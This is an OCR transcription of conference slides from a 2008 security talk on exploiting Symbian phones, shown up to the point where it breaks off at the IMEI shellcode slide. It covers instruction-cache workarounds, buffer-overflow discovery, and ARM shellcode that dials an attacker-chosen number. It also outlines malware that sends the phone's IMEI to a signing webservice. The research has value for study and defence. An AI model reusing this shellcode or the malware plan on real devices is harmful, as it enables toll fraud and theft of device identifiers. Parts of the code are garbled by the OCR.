



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

## Circumventing The Instruction Cache

- Need self-modifying code to get rid of bad characters
	- Zero, CL, LF, space, ...
- Memory writes are only reflected in d-cache
- Flushing the cache doesn't work in user mode
	- I didn't try too hard since there are other easier ways...
- Move shellcode to memory not cached yet
	- Small shellcode can stay on the stack just needs to be moved
	- Larger shellcode is moved to the heap



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Moving Shellcode Around The Stack

- Stack normally not cached by instruction cache
	- Stack cached the moment the program is executed from the stack
- i-cache caches memory around PC
	- No chance to find uncached area after PC
- Move decoded shellcode before PC
	- Need distance around 2K bytes  $(PC = PC 2k)$
- Move operation can be done by the decoder
	- Just subtract offset to destination address before decoding



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### Move The Shellcode to The Heap

- Allocate memory on the heap
	- Make it big ( $>= 20k$ )
- Copy decoded shellcode to allocated memory
- No more problems with the i-cache
	- The heap was not cached until this point
- Problem: need address of UserZalloc function call
	- UserZalloc is in euser.dll so static address
	- (Currently all my exploits are device type dependent anyway)



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### Keep Exploited Process from Crashing

- Symbian has a lot of async function calls
- Process needs to stick around until call is executed long enough to be independet from exploited process
	- Wait until it spawned new process or told system service what to do
- Two ways to do this
	- Endless Loop
	- Sleep (need to do a function addr. lookup to use it)

```
@ loop for ever (keep app from crashing)
        r1.r1mov
        r1, r1m \circ vpc, pc, #8sub
@ use sleep to prevent immediate crash
        r0, #30m \circ vmov
        lr, pc
  ldr
        pc, sleep
```


Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

#### Symbian Shellcoding The Easy Way

- Code payload in C++ using Carbide (for most stuff you really need to do this)
- Disassemble binary using IDApro (works great with Symbian binaries)
	- Copy-paste assembly into exploit source
- Replace library calls
	- Replace BL with: *mov lr,pc ldr pc, <FUNCADDR>*
	- Needs stored function address (static address or addr. lookup before)





#### The ActiveScheduler

- Symbian is asynchronous, ActiveScheduler handles tasks
	- One ActiveScheduler for each application
- OpenC applications don't necessarily need an ActiveScheduler
	- But most applications will have a running ActiveScheduler
- Exploit might want to access API that requires an ActiveScheduler
- All ActiveObjects do (all classes derived from CActive)
- Exploit just needs to start the ActiveScheduler

```
void activesched (void)
€
    CActiveScheduler* scheduler=new(ELeave) CActiveScheduler:
    CleanupStack:: PushL (scheduler) :
    CActiveScheduler::Install(scheduler);
}
```


Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

## Finding Buffer Overflows

- Fuzzing...
	- Attach debugger to target process, send data...
- Carbide.c++ includes a remote debugger (on-device debugging)
	- Used to need commerical version for on-device dbg., now it is compl. free
	- Install AppTrk (debug stub) on target device
	- Debug via USB or Bluetooth
- Extract binary from SIS file before debugging with Carbide
	- Need a local copy of the binary for debugger to read
	- Load it into IDApro to see used libaries (does it use strcpy?)
- IDApro also offers a SymbianOS debugger (haven't tried it)





Collin Mulliner Exploiting Symbian 25C3 Berlin 2008
### Finding Buffer Overflows cont.

### ■ AAAAAAAAAAAAAAAAAAAAA on your stack







No source available for "Unknown (0x41414140)()"

View Disassembly...



Collin Mulliner **Exploiting Symbian** 25C3 Berlin 2008

Fraunhofer Institut

### Debugging Shellcode

- Carbide IDE not the greatest tool to debug shellcode with
	- Doesn't support setting breakpoints in to memory (e.g. on the stack)
	- Maybe the IDApro debugger for Symbian supports this (don't have a copy)
- Need some small tricks to help yourself
	- Insert invalid instructions into shellcode, debugger stops nicely and you can inspect registers and memory



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### The Symbian Capability System

- Controls access to system resources on a per application basis
	- Remember there is no notion of users and/or admin
- Capabilites per API rather than per resource
	- Starting a phonecall != access to AT command interface
- Interesting capabilites
	- AllFiles: read and modify any file in the file system
	- CommDD: access to serial port (directly talk to GSM modem, AT cmds.)
	- NetworkControl: configure network interfaces
	- ReadUserData + WriteUserData: access to contacts and calendar
- Certain interesting capabilites can only be granted by HW manufacturer



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Mandatory Code Signing

- Applications need to be signed in order to get installed on a Symbian 9.x device
	- Control who gets to produce software (and what kind of software)
	- Suppress malware: worms, trojans
- Needed to protect capabilities stored in SIS files
- Ways to get application signed
	- **Buy certificate** 
		- Different levels of capabilites
		- Payment options (per app., per device)
	- Open Signed Online
		- Free, but can only sign for individual device (per IMEI)



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Symbian Capabilities, Categories and Granting Process



Source: Sony Ericsson



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

### Weakness in The Capability System ... NetworkServices

- All network applications need the **NetworkServices** capability
	- Any app. that touches a socket or other highlevel networking API needs it
	- $\rightarrow$  Therefore easy to obtain
- Problem: allows access to the GSM interface API
	- Setup voice calls (data calls seem to be deprecated at some API levels)
	- Send short/text messages (SMS)
	- Access information about the phone (more on this later)



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Phonecall Shellcode

- Shellcode that initates a phonecall to attacker defined phone number
- Utilizes NetworkServices capability shortcoming
- Possible impact
	- **Premium rate charges**
	- Phone as bugging device (need to activate speakerphone, not tried yet)
- Steps to perform
	- Load etel3rdparty.dll (mobile phone API)
	- Lookup functions to initialize library and start voicecall
		- Not needed from OS v9.2 and upward etel3rdparty.dll always loaded at same address like euser.dll
	- Initiate call
	- Keep exploited process from crashing (put it to sleep)



# Initiating a Phonecall in Symbian C++

- CTelephony library
	- DialNewCall(..)
	- Phone number is passed as unicode string
- Will show dialing dialog (user can interrupt it)

```
LIT(KTheNumber, "+491771234567");
void CallPhoneNumber (void)
\left\{ \right.CTelephony* iTelephony = CTelephony: NewLC();
    CTelephony: TCallId iCallId;
    CTelephony: :TTelNumber telNumber (KTheNumber) ;
    CTelephony: TCallParamsV1 callParams;
    callParams.iIdRestrict = CTelephony: ESendMyId,
    CTelephony::TCallParamsV1Pckq callParamsPckq(callParams);
    TRequestStatus iStatus;
    iTelephony->DialNewCall(iStatus, callParamsPckg, telNumber, iCallId);
-}
```


Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Initiating a Phonecall in Shellcode 1/2

 $r12$ , sp mov stmfd sp!,  $\{r4 - r6, r8, r11, r12, lr, pc\}$  $r11, r12, #4$ sub  $r6, r11, #0xEC$ sub sub  $r4, r11, #0xF4$  $r5. r11. #0x104$ sub  $sp, sp, #0x100$ sub  $m \circ v$  $1r, pc$ pc, CTelephoneyNewL ldr  $r\delta, r0$  $m \circ v$ add r0, pc,  $#4*34$  $@r0 = addr of phonenumber$  $m \circ v$  $r1, r0$  $r0, r6$  $m \circ v$  $sub_813C$  $b1$  $r0, \overline{r}4$  $m \circ v$ lr, pc  $m \circ v$ pc, CTelephoneyTCallParamsV1 ldr  $m \circ v$  $r1, r4$  $r3, #1$ mov  $r0.r5$  $m \circ v$ str  $r3, [r11, +-0xF0]$  $r4, 10$ mov bl. sub 8160 2  $r12, r11, \text{\texttt{#0x110}}$ sub  $r0, r8$  $m \circ v$  $r2, r5$  $m \circ v$  $m \circ v$  $r3, r6$  $r1, r11, #0x10C$ sub  $r12$ , [sp,  $\text{\#}-0x110+0x110$ ] str  $r4, [sp, #0x120-0x11C]$ str  $r4$ ,  $[r11, * -0x108]$ str  $m \circ v$ lr, pc pc, CTelephoneyDialNewCall ldr @ loop for ever (keep app from crashing) r1,r1  $m \circ v$  $r1, r1$  $m \circ v$ sub pc, pc, #8



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

### Initiating a Phonecall in Shellcode 2/2

```
@ null descriptor
dword 8d00:
  .word
           0x00.word
           0x00@ just the ordinals library needs to be loaded anyway so don't keep addresses
CTelephoneyNewL:
  .word 54
CTelephoneyTCallParamsV1:
  .word 11
                                                          \overline{\overline{F}}<sup>36</sup> Simyo
                                                                         \bullet \bullet ........
CTelephoneyDialNewCall:
  .word
           -57
@ --- Nokia N80 ---
load fptr:
                                                                  Keine Einträge für heute
  .\overline{\text{word}} 0xF82056C0
lookup_fptr:
  w<sub>c</sub>\overline{d} 0xF81E85B0
                                                                        Rufaufbau
TBufBase16:
  .word 0xF81FF11C
                                                                        +491776025980
TPtr8CPhii:
                                                                                        Lautspr.
  .word 0xF81FC2C8
ZUserAlloc:
  .word 0xF81E8C5C
phonenumber: @ this is a TDesC
  .word 13
  .ascii "+\0004\0009\0001\0007\0007\0006\0000\0002\0005\0009\0008\0000\000\000\000"
```


Collin Mulliner **Exploiting Symbian** 25C3 Berlin 2008

### What to Do Next...

- So we got code injection and execution
	- If exploited process has many privileges you can go and play
		- *AllFiles* capability would basically make you R00t
	- Possibly the target process has a few privileges (few capabilities)
- Need a way to escalate privileges
- Stay on device after exploited process terminates (phone is switched off)
	- Can't just download and store binary
- Install application (rootkit) with more capabilities
	- Applications need to be signed but how do we get malware signed?
	- Why not abuse developer online signing system?



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### Proof-of-Concept Self Signing Malware

- Exploit vulnerability in networked application
	- Target app. only needs NetworkServices capability
- Extract **IMEI** 
	- Use the CTelephony API
- Send IMEI to malware-webservice that signs SIS file
	- Display website using web browser and pass IMEI as GET parameter
- Malware webservice uses Symbian Open Signed Online to sign SIS file
	- Needs to look legitimate in order to social engineer victim into downloading and installing malicious SIS file



Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

### The Plan





Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

### IMEI (International Mobile Equipment Identity)

- Unique hardware ID of mobile phone
- Printed on phone behind battery
- Query via GSM code \*#06#
	- Just *call* \*#06# to see the IMEI





Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

### Getting the IMEI in Symbian C++

```
class C imei: public CActive
■ CTelephony library
                                                                      void RunL()(if (is tatus == KErrNone)CTelephony *telephony.
     GetPhoneId(..)
                                                                            imei = iPkq(). iserialNumber.
                                  TBuf<50> imei.
                                                                        asw.AsyncStop();
                                  CActiveSchedulerWait asw:
■ Need to use classes
                                                                      Þ
                                  CTelephony TPhoneIdV1 iV1.
                                                                   \rightarrowCTelephony: TPhoneIdV1Pckg iPkg:
     (This is one of the _{\text{public}}:
                                                                   void ReadDeviceSerialNumber(char **imei){
     reasons why we
                                  C imei:: C imei():
                                     CActive (EPriorityStandard).
                                                                      C imei *im = new(ELeave) C imei;
     write shellcode in 
                                     telephony (NULL),
                                                                      im->GetIMEI(imei);
                                     iPkg(iV1)C++ and use IDA to
                                                                   -}
                                  \{\}get the assembly
                                  void GetIMEI (char **wp) {
     code)
                                     telephony = CTelephony : NewL():
                                     CActiveScheduler: Add (this):
                                     telephony->GetPhoneId(iStatus, iPkg);
                                     SetActive();
                                     asw, Start():
                                     Deque() :
                                     *wp = (char \cdot) imei PtrZ();
```


Collin Mulliner Exploiting Symbian 25C3 Berlin 2008

Fraunhofer Institut

### Getting the IMEI in Shellcode 1/2

